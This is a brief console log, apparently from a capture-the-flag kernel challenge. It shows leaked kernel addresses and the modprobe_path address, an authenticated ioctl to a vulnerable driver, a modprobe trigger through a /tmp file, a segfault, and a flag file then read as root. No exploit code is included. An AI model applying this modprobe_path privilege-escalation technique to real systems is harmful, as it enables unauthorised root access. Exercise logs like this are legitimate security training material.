 [+] koff = 0x2a600000
[+] lkm = 0xffffffffc0400000
[+] modprobe_path = 0xfffffffface64fc0
[    2.565190][  T129] test_ioctl cmd 0xfeedface arg 864780
[    2.565299][  T129] Password received.
[    2.565305][  T129] Authentication successful.
[    2.565336][  T129] User authenticated, processing command 0xfeedface
[    2.565482][  T129] Data decrypted.
/tmp/fake: line 1: : not found
[*] modprobe: /tmp/xx
[    2.611300][  T129] exp[129]: segfault at 7ffdbbc56968 ip 00007ffdbbc56968 sp 00007ffdbbc56648 error 15
[    2.611920][  T129] Code: 00 00 00 00 00 00 00 00 00 00 75 16 40 00 00 00 00 00 58 69 c5 bb fd 7f 00 00 00 00 00 00 00 00 00 f
Segmentation fault
~ $ ls -l flag
-rwxrwxrwx    1 0        1000            11 Sep 15 06:22 flag
~ $ cat flag
flag{flag}
~ $